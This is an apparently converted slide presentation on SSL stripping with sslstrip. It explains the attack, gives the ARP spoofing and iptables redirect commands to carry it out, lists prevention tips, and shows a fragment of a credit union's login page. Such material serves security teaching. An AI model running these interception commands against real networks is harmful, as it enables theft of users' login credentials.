## **SSL Spoofing**

Man-In-The-Middle attack on SSL Duane Peifer

#### Summary

- How SSL works
- Common SSL misconceptions
- SSL Spoofing
- Using sslstrip
- Preventing SSL Spoofing
- Examples of stripped sites

#### **How SSL works**

Client PC





Web Server

#### **How SSL works**



#### **Common SSL misconceptions**

- HTTPS means I am secure right?
- What about...
  - SSL version 2.0 flaws
  - Weak Ciphers < 128 bit
  - Certificate keys < 1024 bits
  - Client vulnerabilities
  - Server vulnerabilities
  - Application vulnerabilities
- SSL can provide a false sense of security

## **SSL Spoofing**

- Moxie Marlinspike created sslstrip and presented at Black Hat DC 2009. http://www.thoughtcrime.org/
- Does not attack SSL itself, but the transition from non-encrypted to encrypted communications.

# Common HTTP/HTTPS Connection



## **Hijacking Communication**



## **Using sslstrip**

- Get sslstrip
  - Download and install sslstrip and arpspoof (linux only)
    - http://www.thoughtcrime.org/software.html
    - http://sourceforge.net/projects/arpspoof/
  - в. Backtrack 4 (pre-installed)
    - http://www.backtrack-linux.org/downloads/

## **Using sslstrip**

Configure attack machine for IP forwarding.

echo "1" > /proc/sys/net/ipv4/ip\_forward

4. Route all HTTP traffic to sslstrip.

iptables -t nat -A PREROUTING -p tcp
--destination-port 80 -j REDIRECT --to-port
54321

5. Run sslstrip.

**sslstrip** -**l 54321** 

## **Using sslstrip**

5. Configure ARP spoofing.

arpspoof -i eth0 -t <targetIP> <gatewayIP>

Launch a sniffer and collect data.

## **Expanding the attack**

- What if a root certificate could be installed on the target?
- The attacker could potentially replace the certificate and maintain a secure connection.

#### **Preventing SSL Spoofing**

- Ensure you are using secure connections. Look for the HTTPS.
- Be careful about where you use secure sites.
- Secure machines on the network.
- Use static ARP tables.\*

<sup>\*</sup> This is a TON of work. Understand the ramifications of doing this before starting.

































#### **Summit FCU**

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
<a href="http://www.w3.org/1999/xhtml">html</a> <a href="http://www.w3.org/1999/xhtml"</a>
xml:lang="en" lang="en">
<head>
<script type="text/javascript"
src="https://www.summitfcu.org/onlineserv/HB/Si
gnon.cgi?remote=TRUE"></script>
<script type="text/javascript">var bPasswordFocus
= false;</script>
```